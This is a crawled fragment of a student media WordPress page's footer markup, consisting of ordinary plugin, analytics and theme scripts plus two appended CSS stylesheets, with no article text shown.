                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 6931398059b44
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2021\/01\/23\/su-consent-workshop\/":13680};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202549.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'13680',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '13680' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_693139805a9bd"></textarea>
						<div id="td_live_css_uid_1_693139805a9bd" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_693139805a9bd');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_693139805a9bd");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0
body_size: 753
content:
.vcv-container{margin-right:auto;margin-left:auto}@media (min-width:576px){.vcv-container{max-width:540px}}@media (min-width:768px){.vcv-container{max-width:720px}}@media (min-width:992px){.vcv-container{max-width:960px}}@media (min-width:1200px){.vcv-container{max-width:1140px}}.vcv-editor-theme-hf .vce-row:not([data-vce-full-width="true"]),.vcv-editor-theme-hf .vce-section-inner:not([data-vce-full-width="true"]),.vcv-header .vce-row:not([data-vce-full-width="true"]),.vcv-footer .vce-row:not([data-vce-full-width="true"]),.vcv-header .vce-section-inner:not([data-vce-full-width="true"]),.vcv-footer .vce-section-inner:not([data-vce-full-width="true"]){margin-right:auto;margin-left:auto}.vcv-editor-theme-hf .vce-row:not([data-vce-full-width="true"]) .vce-row,.vcv-editor-theme-hf .vce-section-inner:not([data-vce-full-width="true"]) .vce-row,.vcv-header .vce-row:not([data-vce-full-width="true"]) .vce-row,.vcv-footer .vce-row:not([data-vce-full-width="true"]) .vce-row,.vcv-header .vce-section-inner:not([data-vce-full-width="true"]) .vce-row,.vcv-footer .vce-section-inner:not([data-vce-full-width="true"]) .vce-row,.vcv-editor-theme-hf .vce-row:not([data-vce-full-width="true"]) .vce-section-inner,.vcv-editor-theme-hf .vce-section-inner:not([data-vce-full-width="true"]) .vce-section-inner,.vcv-header .vce-row:not([data-vce-full-width="true"]) .vce-section-inner,.vcv-footer .vce-row:not([data-vce-full-width="true"]) .vce-section-inner,.vcv-header .vce-section-inner:not([data-vce-full-width="true"]) .vce-section-inner,.vcv-footer .vce-section-inner:not([data-vce-full-width="true"]) .vce-section-inner{margin-left:initial;margin-right:initial}@media (min-width:576px){.vcv-editor-theme-hf .vce-row:not([data-vce-full-width="true"]),.vcv-editor-theme-hf .vce-section-inner:not([data-vce-full-width="true"]),.vcv-header .vce-row:not([data-vce-full-width="true"]),.vcv-footer .vce-row:not([data-vce-full-width="true"]),.vcv-header .vce-section-inner:not([data-vce-full-width="true"]),.vcv-footer .vce-section-inner:not([data-vce-full-width="true"]){max-width:540px}.vcv-editor-theme-hf .vce-row[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>.vce-row-content,.vcv-editor-theme-hf .vce-section-inner[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>[data-vce-element-content="true"],.vcv-header .vce-row[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>.vce-row-content,.vcv-footer .vce-row[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>.vce-row-content,.vcv-header .vce-section-inner[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>[data-vce-element-content="true"],.vcv-footer .vce-section-inner[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>[data-vce-element-content="true"]{padding-left:calc(50% -  270px );padding-right:calc(50% -  270px )}}@media (min-width:768px){.vcv-editor-theme-hf .vce-row:not([data-vce-full-width="true"]),.vcv-editor-theme-hf .vce-section-inner:not([data-vce-full-width="true"]),.vcv-header .vce-row:not([data-vce-full-width="true"]),.vcv-footer .vce-row:not([data-vce-full-width="true"]),.vcv-header .vce-section-inner:not([data-vce-full-width="true"]),.vcv-footer .vce-section-inner:not([data-vce-full-width="true"]){max-width:720px}.vcv-editor-theme-hf .vce-row[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>.vce-row-content,.vcv-editor-theme-hf .vce-section-inner[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>[data-vce-element-content="true"],.vcv-header .vce-row[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>.vce-row-content,.vcv-footer .vce-row[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>.vce-row-content,.vcv-header .vce-section-inner[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>[data-vce-element-content="true"],.vcv-footer .vce-section-inner[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>[data-vce-element-content="true"]{padding-left:calc(50% -  360px );padding-right:calc(50% -  360px )}}@media (min-width:992px){.vcv-editor-theme-hf .vce-row:not([data-vce-full-width="true"]),.vcv-editor-theme-hf .vce-section-inner:not([data-vce-full-width="true"]),.vcv-header .vce-row:not([data-vce-full-width="true"]),.vcv-footer .vce-row:not([data-vce-full-width="true"]),.vcv-header .vce-section-inner:not([data-vce-full-width="true"]),.vcv-footer .vce-section-inner:not([data-vce-full-width="true"]){max-width:960px}.vcv-editor-theme-hf .vce-row[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>.vce-row-content,.vcv-editor-theme-hf .vce-section-inner[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>[data-vce-element-content="true"],.vcv-header .vce-row[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>.vce-row-content,.vcv-footer .vce-row[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>.vce-row-content,.vcv-header .vce-section-inner[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>[data-vce-element-content="true"],.vcv-footer .vce-section-inner[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>[data-vce-element-content="true"]{padding-left:calc(50% -  480px );padding-right:calc(50% -  480px )}}@media (min-width:1200px){.vcv-editor-theme-hf .vce-row:not([data-vce-full-width="true"]),.vcv-editor-theme-hf .vce-section-inner:not([data-vce-full-width="true"]),.vcv-header .vce-row:not([data-vce-full-width="true"]),.vcv-footer .vce-row:not([data-vce-full-width="true"]),.vcv-header .vce-section-inner:not([data-vce-full-width="true"]),.vcv-footer .vce-section-inner:not([data-vce-full-width="true"]){max-width:1140px}.vcv-editor-theme-hf .vce-row[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>.vce-row-content,.vcv-editor-theme-hf .vce-section-inner[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>[data-vce-element-content="true"],.vcv-header .vce-row[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>.vce-row-content,.vcv-footer .vce-row[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>.vce-row-content,.vcv-header .vce-section-inner[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>[data-vce-element-content="true"],.vcv-footer .vce-section-inner[data-vce-full-width="true"]:not([data-vce-stretch-content="true"])>[data-vce-element-content="true"]{padding-left:calc(50% -  570px );padding-right:calc(50% -  570px )}}.vcv-editor-theme-hf .vce-row .vce-row,.vcv-editor-theme-hf .vce-section-inner .vce-row,.vcv-header .vce-row .vce-row,.vcv-footer .vce-row .vce-row,.vcv-header .vce-section-inner .vce-row,.vcv-footer .vce-section-inner .vce-row,.vcv-editor-theme-hf .vce-row[data-vce-full-width="true"] .vce-row,.vcv-editor-theme-hf .vce-section-inner[data-vce-full-width="true"] .vce-row,.vcv-header .vce-row[data-vce-full-width="true"] .vce-row,.vcv-footer .vce-row[data-vce-full-width="true"] .vce-row,.vcv-header .vce-section-inner[data-vce-full-width="true"] .vce-row,.vcv-footer .vce-section-inner[data-vce-full-width="true"] .vce-row,.vcv-editor-theme-hf .vce-row[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-row,.vcv-editor-theme-hf .vce-section-inner[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-row,.vcv-header .vce-row[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-row,.vcv-footer .vce-row[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-row,.vcv-header .vce-section-inner[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-row,.vcv-footer .vce-section-inner[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-row{max-width:100%}.vcv-editor-theme-hf .vce-row .vce-row>.vce-row-content,.vcv-editor-theme-hf .vce-section-inner .vce-row>.vce-row-content,.vcv-header .vce-row .vce-row>.vce-row-content,.vcv-footer .vce-row .vce-row>.vce-row-content,.vcv-header .vce-section-inner .vce-row>.vce-row-content,.vcv-footer .vce-section-inner .vce-row>.vce-row-content,.vcv-editor-theme-hf .vce-row[data-vce-full-width="true"] .vce-row>.vce-row-content,.vcv-editor-theme-hf .vce-section-inner[data-vce-full-width="true"] .vce-row>.vce-row-content,.vcv-header .vce-row[data-vce-full-width="true"] .vce-row>.vce-row-content,.vcv-footer .vce-row[data-vce-full-width="true"] .vce-row>.vce-row-content,.vcv-header .vce-section-inner[data-vce-full-width="true"] .vce-row>.vce-row-content,.vcv-footer .vce-section-inner[data-vce-full-width="true"] .vce-row>.vce-row-content,.vcv-editor-theme-hf .vce-row[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-row>.vce-row-content,.vcv-editor-theme-hf .vce-section-inner[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-row>.vce-row-content,.vcv-header .vce-row[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-row>.vce-row-content,.vcv-footer .vce-row[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-row>.vce-row-content,.vcv-header .vce-section-inner[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-row>.vce-row-content,.vcv-footer .vce-section-inner[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-row>.vce-row-content{padding-left:initial;padding-right:initial}.vcv-editor-theme-hf .vce-row .vce-section-inner,.vcv-editor-theme-hf .vce-section-inner .vce-section-inner,.vcv-header .vce-row .vce-section-inner,.vcv-footer .vce-row .vce-section-inner,.vcv-header .vce-section-inner .vce-section-inner,.vcv-footer .vce-section-inner .vce-section-inner,.vcv-editor-theme-hf .vce-row[data-vce-full-width="true"] .vce-section-inner,.vcv-editor-theme-hf .vce-section-inner[data-vce-full-width="true"] .vce-section-inner,.vcv-header .vce-row[data-vce-full-width="true"] .vce-section-inner,.vcv-footer .vce-row[data-vce-full-width="true"] .vce-section-inner,.vcv-header .vce-section-inner[data-vce-full-width="true"] .vce-section-inner,.vcv-footer .vce-section-inner[data-vce-full-width="true"] .vce-section-inner,.vcv-editor-theme-hf .vce-row[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-section-inner,.vcv-editor-theme-hf .vce-section-inner[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-section-inner,.vcv-header .vce-row[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-section-inner,.vcv-footer .vce-row[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-section-inner,.vcv-header .vce-section-inner[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-section-inner,.vcv-footer .vce-section-inner[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-section-inner{max-width:100%}.vcv-editor-theme-hf .vce-row .vce-section-inner>[data-vce-element-content="true"],.vcv-editor-theme-hf .vce-section-inner .vce-section-inner>[data-vce-element-content="true"],.vcv-header .vce-row .vce-section-inner>[data-vce-element-content="true"],.vcv-footer .vce-row .vce-section-inner>[data-vce-element-content="true"],.vcv-header .vce-section-inner .vce-section-inner>[data-vce-element-content="true"],.vcv-footer .vce-section-inner .vce-section-inner>[data-vce-element-content="true"],.vcv-editor-theme-hf .vce-row[data-vce-full-width="true"] .vce-section-inner>[data-vce-element-content="true"],.vcv-editor-theme-hf .vce-section-inner[data-vce-full-width="true"] .vce-section-inner>[data-vce-element-content="true"],.vcv-header .vce-row[data-vce-full-width="true"] .vce-section-inner>[data-vce-element-content="true"],.vcv-footer .vce-row[data-vce-full-width="true"] .vce-section-inner>[data-vce-element-content="true"],.vcv-header .vce-section-inner[data-vce-full-width="true"] .vce-section-inner>[data-vce-element-content="true"],.vcv-footer .vce-section-inner[data-vce-full-width="true"] .vce-section-inner>[data-vce-element-content="true"],.vcv-editor-theme-hf .vce-row[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-section-inner>[data-vce-element-content="true"],.vcv-editor-theme-hf .vce-section-inner[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-section-inner>[data-vce-element-content="true"],.vcv-header .vce-row[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-section-inner>[data-vce-element-content="true"],.vcv-footer .vce-row[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-section-inner>[data-vce-element-content="true"],.vcv-header .vce-section-inner[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-section-inner>[data-vce-element-content="true"],.vcv-footer .vce-section-inner[data-vce-full-width="true"][data-vce-stretch-content="true"] .vce-section-inner>[data-vce-element-content="true"]{padding-left:initial;padding-right:initial}

--- FILE ---
content_type: text/css
request_url: http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0
body_size: 234
content:
/* 
 Theme Name:   Newspaper child July 2017
 Theme URI:    
 Description:  
 Author:       Iain Fisher
 Author URI:   
 Template:     Newspaper
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

 /* == Add your own styles below this line ==
--------------------------------------------*/

